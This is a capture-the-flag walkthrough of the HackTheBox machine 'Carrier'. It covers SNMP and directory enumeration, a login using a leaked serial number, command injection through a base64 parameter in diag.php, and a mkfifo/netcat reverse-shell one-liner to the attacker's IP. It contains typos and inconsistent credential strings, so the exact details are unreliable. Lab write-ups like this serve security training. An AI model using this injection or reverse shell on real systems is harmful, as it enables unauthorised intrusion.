hackthebox carrier medium
Recon
NMAP SCAN
namp -sT -p- --min-rate 1000 -oA nmap/ports 10.10.10.105
22/tcp open ssh
80/tcp open http nmap -sT -pxx,xx -sV -oA nmap/version 10.10.10.105 nmap -sU -p- --min-rate 1000 -oA nmap/udp 10.10.10.105
port 161/udp open snmp
nmap -sU -pxx -sV -oA nmap/udpscanversion 10.10.10.105
161/udp open snmp SNMPv1 serer:pysnmp SNMPv3 server(public)
SNMP Information Collect
Go to hacktricks and find some enumerate snmp
Enumerate SNMP
└─$ snmpwalk -c public -v2c 10.10.10.105 iso.3.6.1.2.1.47.1.1.1.1.11 = STRING: "SN#NET_45JDX23" iso.3.6.1.2.1.47.1.1.1.1.11 = No more variables left in this MIB View (It is past the end of the MIB tree)
And here we notice the content have a unknown STRING "SN#NET_45JDX23"
Shell as root
Website 80 exploit

The index.php is a login page and we need to try get into the backend.
At the first I try sql injection and weak password but failed.
Directory brute
gobuster dir -u http://10.10.10.105 -w /usr/share/wordlsts/dirbuster/directory-list-2.3-.txt /img (Status: 301) /doc (Status: 301) /index.php (Status: 200) /tools (Status: 301) /css (Status: 301) /js (Status: 301) /tickets.php (Status: 302) /fonts (Status: 301) /dashboard.php (Status: 302) /debug (Status: 301) /diag.php (Status: 302) /server-status (Status: 403)
We follow the directory above one by one.
At the /doc. We have find the index of page.

Look at the error_codes.pdf

The pdf gives the explanation of the error code.
According to the main page,it give our two error code 45007 and 45009.
Following the error 45009 explanation there exist a admin user account and the type of the password is chassis serail number
In the content of the snmp services we have collected.There exists a string of serail number "NET_45DJX23".
Using admin/NET_45DJX23 login the backend.

Shell as root

Check out the interact point and we find a verify status button.
Looking at burp,click the button generate a POST request.
POST /diag.php HTTP/1.1 Host: 10.10.10.105 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 14 Origin: http://10.10.10.105 Connection: close Referer: http://10.10.10.105/diag.php Cookie: PHPSESSID=najc6dbvucoqec8bf6kaa70an6 Upgrade-Insecure-Requests: 1 check=cXVhZ2dh
I notice that the value passed to check is base64 encoded and decoded as quagga,which happens to be the string in each of the lines above.
I send it to the repeater and change check to 'cm9vdA==',which is the base64 that encoding of 'root'.I get the list of the response that root processes running on the host.
RCE
I hypothesize that this location have a command execution and maybe like 'ps aux | grep $(echo $_POST[check] | base64 -d)'
In conclusion,I know that the location will pass to the linux bash shell.I can add a semicolon at the end and make the bash run the commond behind the semicolon.

replace the value of the parameter check and send the package.We successfully receive the reverse shell.

FULL shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/bash -i 2>&1 | nc 10.10.14.22 9999 > /tmp/f
Enumeration
At the first time,I rummage the sensitive directory,Web root directory,I don't find any useful message.
Network Enum
Local IPS
root@r1:~# ip addr 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid_lft forever preferred_lft forever inet6 ::1/128 scope host valid_lft forever preferred_lft forever 8: eth0@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000 link/ether 00:16:3e:d9:04:ea brd ff:ff:ff:ff:ff:ff link-netnsid 0 inet 10.99.64.2/24 brd 10.99.64.255 scope global eth0 valid_lft forever preferred_lft forever inet6 fe80::216:3eff:fed9:4ea/64 scope link valid_lft forever preferred_lft forever 10: eth1@if11: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000 link/ether 00:16:3e:8a:f2:4f brd ff:ff:ff:ff:ff:ff link-netnsid 0 inet 10.78.10.1/24 brd 10.78.10.255 scope global eth1 valid_lft forever preferred_lft forever inet6 fe80::216:3eff:fe8a:f24f/64 scope link valid_lft forever preferred_lft forever 12: eth2@if13: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000 link/ether 00:16:3e:20:98:df brd ff:ff:ff:ff:ff:ff link-netnsid 0 inet 10.78.11.1/24 brd 10.78.11.255 scope global eth2 valid_lft forever preferred_lft forever inet6 fe80::216:3eff:fe20:98df/64 scope link valid_lft forever preferred_lft forever




